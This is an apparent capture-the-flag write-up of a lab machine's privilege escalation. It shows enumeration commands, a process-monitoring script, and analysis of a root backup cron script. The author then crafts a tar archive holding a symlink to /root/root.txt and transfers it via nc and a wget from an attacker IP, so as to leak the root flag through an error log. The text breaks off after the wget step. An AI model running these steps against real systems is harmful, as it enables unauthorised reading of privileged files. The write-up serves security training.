

I can now continue with the enumeration of the system, but now with the new compromised account (onuma). With find I find two binaries with SUID permissions, but I’m pretty sure they are not the intended path (I’m mainly referring to pkexec that would allow me to escalate privileges using PwnKit), so I continue my investigation by cron jobs, special permissions, locally open ports and suspicious processes, but I don’t find much. It’s time to create a small script to analyze if there are any processes running in the background that deserve my attention. After running the script and waiting patiently for a while I get very interesting results, there is a process (which belongs to the root user) related to a scheduled task that runs a script and is also running the tar binary impersonating the user onuma and is responsible for making a backup of the /var/www/html folder.
find \-perm -4000 2>/dev/null
getcap / -r 2>/dev/null
crontab -l
sudo -l
netstat -nat
ps -fawwx
touch procmon.sh
chmod +x procmon.sh
nano !$
cat !$
procmon.sh:
#!/bin/bash

old_process=$(ps -eo user,command)

while true; do
	new_process=$(ps -eo user,command)
	diff <(echo "$old_process") <(echo "$new_process") | grep "[\>\<]" | grep -vE "kworker|command|procmon"
	old_process=$new_process
done
./procmon.sh
# < root     /bin/bash /usr/sbin/backuperer
# > root     /usr/bin/sudo -u onuma /bin/tar -zcvf /var/tmp/.aca92698cf26433d7eafbcc594cb6bdbc87e8929 /var/www/html
# > onuma    /bin/tar -zcvf /var/tmp/.aca92698cf26433d7eafbcc594cb6bdbc87e8929 /var/www/html




My next step is to analyze the backuperer script (tendentious name if there is one) in charge of making a backup and then restore it in case of a skiddie defaces. The next thing I do with a bash script, is to observe if relative paths are being used to try to perform a path hijacking, but in this case it is correctly sanitized since all the paths of the binaries it uses, are absolute. Now I can focus on the logic of the script, I also take the opportunity to take note of the paths and files that are used (in case it is necessary to analyze their permissions to modify them). The purpose of the program is not very complex: it generates a random name for the backup, performs a cleanup of old copies, performs the compressed backup, creates a temporary folder (check) in which decompresses the backup and validates its integrity by comparing it with the original /var/www/html folder. In case of errors it saves the same as a log in the onuma_backup_error.txt file, otherwise it moves the backup to the /var/backups folder (with a new name) and performs the cleanup of the whole procedure. With systemctl I know that the script is executed every 5’, I also confirm that the name of the backup is random due to the joint use of head, urandom and sha1sum. After waiting a while I notice that in the /var/tmp folder the backup is created for a very short time (very important data) and then deleted.
ls -l /usr/sbin/backuperer
file !$
cat !$

man tar
# -z                    Filter the archive through gzip.
# -c, --create          Create a new archive
# -v, --verbose         Verbosely list files processed
# -f, --file=ARCHIVE    Use archive file or device ARCHIVE.
# -x, --extract, --get  Extract files from an archive.
# -C, --directory=DIR   Change to DIR before performing any operations.

/usr/bin/head -c100 /dev/urandom; echo
/usr/bin/head -c100 /dev/urandom |sha1sum; echo
/usr/bin/head -c100 /dev/urandom |sha1sum|cut -d ' ' -f1
/usr/bin/head -c100 /dev/urandom |sha1sum|cut -d ' ' -f1
/usr/bin/head -c100 /dev/urandom |sha1sum|cut -d ' ' -f1
# Dynamic backup file name

systemctl list-timers
systemctl list-timers
# Mon 2025-06-23 11:30:18 EDT  3min 23s left Mon 2025-06-23 11:25:18 EDT  1min 36s ago backuperer.timer
# Every 5 minutes?

watch -n 1 ls -la /var/tmp
# -rw-r--r--  1 onuma onuma 11511841 Jun 23 13:51 .0f8d9715a69e1058e17ca6edc77ed9feab79fb02





Finishing this lab required me to think laterally, plus I was unable to get a Shell or change any system files that would allow me to access as the user with maximum privileges, what I was able to do was to get the contents of the last flag. I was able to engage the machine by forcing an error in the backup integrity validation and generate a log that leaked sensitive system information, in my case I needed the contents of the flag located in the root directory. The first step was to create a compressed file from the /var/www/html folder and transfer it to my machine to decompress it and replace the index.html file with a symbolic link to the flag, compress all the contents again and return it to the victim machine. The next thing I do is to create a one-liner to leak the random name of the backup to be created, finally I create a script that will run an infinite loop waiting for the backup to be generated in the /var/tmp folder, then it will delete it and replace it with the one I modified on my attacker machine. After the execution is finished, I create again a one-liner that executes a loop that shows the content of the onuma_backup_error.txt file until I can see the content of the flag. Box finished.
Victime Machine:
cat /usr/sbin/backuperer | tail -n 20
# if [[ $(integrity_chk) ]]                         Generate a error!
# /usr/bin/diff -r $basedir $check$basedir          Corrupt backup file!
# integrity_chk >> $errormsg                        Leak sensitive file (root.txt)

tar -zcf malicious.tar /var/www/html

nc -nlvp 443 > malicious.tar
md5sum malicious.tar
Attacker Machine:
nc 10.10.14.6 443 < malicious.tar
md5sum malicious.tar

tar -xf malicious.tar
rmk index.html &>/dev/null
ln -s -f /root/root.txt index.html
tar -zcf malicious.tar ./var/www/html

md5sum malicious.tar
python3 -m http.server 80
Victime Machine:
wget http://10.10.14.6/malicious.tar
md5sum malicious.tar
